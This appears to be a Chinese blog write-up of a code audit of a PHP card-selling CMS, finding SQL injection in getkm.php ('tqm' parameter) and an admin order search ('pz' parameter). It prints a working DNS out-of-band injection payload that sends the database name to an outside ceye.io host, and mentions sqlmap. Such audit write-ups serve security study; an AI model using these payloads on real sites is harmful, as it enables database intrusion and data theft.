前言
好胸弟柠枫昨天dd了我一下,这不,叫我一起审计发卡的cms

君无戏言,最近也在整二进制,当然要跟我的好胸弟一起组队py一下,不知道我都多久没审了,吐
咱语文也不是很好,各位看官就将就着看看就好,水文勿喷

0x01. 首页功能点审计


打开一看,发现不是mvc框架了,那就感觉没啥好看头了,对于发卡网这种功能一般情况下是没多少功能点让我getshell的(可能是我太菜,大佬也可以审计一波,交流交流)


直接进来看一下发现这边没啥可以利用的,莫得慌,我们按照功能点来测,先买一下东西,抓个包,看下是神马


这边请求到了ajax.php这个页面,好家伙,我们就直接去ajax.php审计一波

咦??这这这,这直接拼接的吗,把我给整神了,一看到在where后面,完了
写死了,这没啥子用呀,拼接了也执行不了啥直接把条件写死了,我们继续往下看看

本以为这边有爱情,我觉得我又行了,进去_if函数一看哟西,头大了,我丝毫不慌,咱们随缘挖洞,就不信全部都过滤了(好吧,关键地方就是过滤了)
可能我追求速度,没那么认真,然后粗略一看,我们继续看其他地方有没有




最后发现 C:\Users\86183\Desktop\faka\template\chiji\getkm.php 存在注入
也就是 getkm.php 存在注入,我们直接去看看这个页面,我们可以看到它这边是必会执行这下面这条语句,我们就直接在post包中添加 tqm 这个参数就行
template里面是个模板,然后 模板里面都存在 getkm.php,也就是说都存在这个注入




于是扔给了sqlmap跑,但是我发现这边不准确,不知道为什么,我本地搭建的也会延迟,等了好久,没有反应;


那就想想其他骚姿势,没有 mysql_error() 函数,报错注入就算了;
脑瓜子一转,我觉得可以使用 dns带外进行注入,说淦就淦

先去构造一下payload
tqm=1' and (select load_file(concat('\\\\',(select database()),'.pdkzwo.ceye.io\\aaa')))#
这就成功的执行了~~
转眼看看sqlmap

还是就这样吧......
0x02. 后台功能点

然后我们就在这个订单这边审计,看看能审计出什么

<?php $pagesize=30;$pages=intval($numrows/$pagesize);if ($numrows%$pagesize){ $pages++; }if (isset($_GET['page'])){$page=intval($_GET['page']);}else{$page=1;}$offset=$pagesize*($page - 1);if(!empty($_GET['act']) && $_GET['act'] != null && $_GET['act'] == "sousuo"){ $pz = $_POST['pz']; $sql = "SELECT * FROM if_order WHERE out_trade_no like '%$pz%' or trade_no like '%$pz%' or rel like '%$pz%' order by id desc ";}else{ $sql = "SELECT * FROM if_order WHERE{$sql} order by id desc limit $offset,$pagesize"; // echo $sql;}$rs=$DB->query($sql);while($res = $DB->fetch($rs)){echo ''.$res['out_trade_no'].'
'.$res['trade_no'].'' . ''.getName($res['gid'],$DB).''.$res['rel'].'' . ''.$res['endTime'].''.$res['number'].'¥'.$res['money'].'('.getPayType($res['type']).')'.''.zt($res['sta']).'';}?>这边出现intval函数,我们就放弃,然后我们继续往下看,看到了这一段


这.....完全的典型的注入,这边我们可以看到act传参sousuo,POST包传参pz就行了,注入点是在pz的地方

像我这种脚本小子,都是扔sqlmap一把梭

然后就这样了,这个注入还是比较多的,我没去审计完;

本人代码审计一般都是功能点审计,这也是我最常用,实战中也是比较常用的。功能点审计完后可以看看还有没有其他的漏洞,比如添加管理员的时候没有校验cookie等等的逻辑漏洞,然后再敏感函数查找,比如simplexml_load_string,unserilize,命令执行的函数等等
另外:需要源码练手的好胸嘚公众号私聊





















 2810
2810











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








